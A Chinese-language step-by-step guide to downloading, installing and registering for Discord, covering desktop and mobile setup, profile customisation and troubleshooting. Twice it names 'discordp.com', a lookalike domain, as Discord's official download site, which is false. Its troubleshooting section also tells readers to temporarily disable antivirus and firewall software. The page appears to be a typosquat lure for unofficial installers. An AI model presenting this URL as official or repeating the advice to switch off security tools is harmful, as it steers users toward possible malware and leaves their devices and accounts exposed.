如何下载 Discord 并注册账户
您是否想下载 Discord 并注册一个帐户?无论您是游戏玩家、内容创作者,还是只是想要一个可靠的通信工具,Discord 已成为最受欢迎的语音、视频和文本聊天平台之一。在本文中,我们将指导您完成下载 Discord 和注册帐户的步骤,以便您可以开始与朋友聊天或加入社区。
步骤 1:访问 Discord 官方网站
要下载 Discord 并注册账户,第一步是访问 Discord 官方网站。以下是入门方法:
- 打开您的网络浏览器:打开您喜欢的网络浏览器(Google Chrome、Microsoft Edge、Firefox 等)。
- 前往 Discord 官方网站:在地址栏中输入https://www.discordp.com/并按Enter键。这将带您进入 Discord 的官方下载页面。
第 2 步:下载 Discord
到达 Discord 官方网站后,就可以下载应用程序了。Discord 适用于各种平台,包括 Windows、macOS、Linux 和移动设备。请按照以下步骤在您喜欢的设备上下载 Discord:
对于 Windows 或 macOS:
- 点击下载按钮:在主页上,根据您的系统点击“下载适用于 Windows”或“下载适用于 macOS”按钮。Discord 将自动检测您的操作系统并为您提供适当的版本。
- 等待下载完成:安装程序文件(约 100-200 MB)将开始下载到您的计算机。这可能需要几分钟,具体取决于您的互联网速度。
对于移动设备:
- 从 App Store 或 Google Play 下载:如果您使用的是移动设备,请前往 App Store(iOS)或 Google Play Store(Android)并搜索Discord。点击“安装”或“获取”以下载应用程序。
步骤3:安装Discord
下载完成后,您可以开始安装过程。
对于 Windows:
- 运行安装程序:导航到您的下载文件夹并双击 Discord 安装程序文件(通常名为
DiscordSetup.exe)。 - 按照安装提示操作:安装将自动开始。按照提示在您的计算机上安装 Discord。安装完成后,Discord 将自动启动。
对于 macOS:
- 打开下载的文件:双击下载的
.dmg文件。 - 将 Discord 拖到应用程序:文件打开后,将 Discord 图标拖到应用程序文件夹中。
- 启动 Discord :从应用程序文件夹打开 Discord或使用 Spotlight 搜索查找并启动该应用程序。
对于移动设备:
- 打开应用程序:安装后,从主屏幕或应用程序抽屉打开 Discord 应用程序。
步骤 4:注册 Discord 账户
一旦安装并打开 Discord,就该创建一个帐户了。
- 点击“注册”按钮:在 Discord 登录屏幕上,点击注册按钮。
- 输入您的信息:系统将提示您输入以下详细信息:
- 电子邮件地址:输入您可以访问的有效电子邮件地址。
- 用户名:选择一个在 Discord 上代表您的用户名。
- 密码:为您的帐户创建一个强密码。
- 验证您的电子邮件:填写信息后,Discord 将向您提供的地址发送一封验证电子邮件。转到您的收件箱,找到来自 Discord 的验证电子邮件,然后单击验证链接。
- 同意 Discord 的服务条款:在完成注册之前,您将被要求同意 Discord 的服务条款和隐私政策。
- 完成验证码:出于安全考虑,Discord 将要求您完成一个简单的验证码,以证明您不是机器人。完成任务后,您就可以开始了。
步骤5:自定义您的Discord个人资料
登录后,即可个性化您的 Discord 个人资料:
- 上传个人资料图片:在左下角,点击“用户设置”齿轮图标,然后选择“个人资料”。从您的计算机或移动设备上传个人资料图片。
- 设置自定义状态:在“个人资料”部分下,您可以设置自定义状态,让其他人知道您在做什么,例如“玩游戏”或“直播”。
- 链接社交帐户:Discord 允许您将您的社交媒体帐户(如 YouTube、Twitch、Twitter 等)链接到您的个人资料,以便于访问。
- 启用双因素身份验证:为了增加安全性,请考虑在安全设置下启用双因素身份验证 (2FA)来保护您的帐户。
步骤 6:探索 Discord 并加入服务器
现在您已经设置了帐户,是时候开始探索 Discord 了:
- 加入服务器:点击左侧边栏的+图标,创建您自己的服务器或加入现有服务器。您可以通过向好友发送邀请链接来邀请他们加入。
- 搜索服务器:使用“探索公共服务器”按钮根据您的爱好或兴趣查找有趣的社区。Discord 拥有各种服务器,从游戏和技术到艺术和教育。
- 开始聊天:加入服务器后,您可以开始在文本频道聊天或加入语音和视频通话。使用底部的按钮控制麦克风、摄像头和屏幕共享选项。
步骤 7:下载和注册时常见问题的故障排除
虽然下载和注册 Discord 通常很简单,但以下是一些常见问题及其解决方法:
1.Discord应用程序无法下载
- 检查您的互联网连接:确保您的互联网连接稳定。尝试重新启动路由器或切换到其他网络。
- 禁用 VPN:如果您正在使用 VPN,请尝试禁用它,因为它可能会阻止下载。
2.无法注册或登录
- 检查您的电子邮件:确保您使用的电子邮件地址有效。如果您没有收到验证电子邮件,请检查您的垃圾邮件文件夹。
- 重置密码:如果您忘记了密码,请在登录屏幕上单击“忘记密码”,然后按照提示重置密码。
3.Discord无法打开
- 重新安装应用程序:如果 Discord 无法打开,请尝试重新安装该应用程序。卸载它并从https://www.discordp.com/下载最新版本。
- 检查软件冲突:有时,防病毒软件或防火墙可能会阻止 Discord 运行。暂时禁用它们,看看是否能解决问题。
结论
下载和注册 Discord 的过程快速而简单。通过遵循这些简单的步骤,您可以开始与朋友、同事或社区进行语音、视频和文本聊天。Discord 提供强大的功能,包括创建和加入服务器、进行视频通话和共享屏幕的功能。无论您是游戏玩家、主播还是只是想保持联系的人,Discord 都是完美的工具。
Disclaimer: All articles on this site, unless otherwise specified or marked, are original and published by this site. Any individual or organization is prohibited from copying, misappropriating, collecting, or publishing the content of this site to any website, book, or other media platforms without the consent of this site. If the content on this site infringes upon the legitimate rights and interests of the original author, please contact us for processing.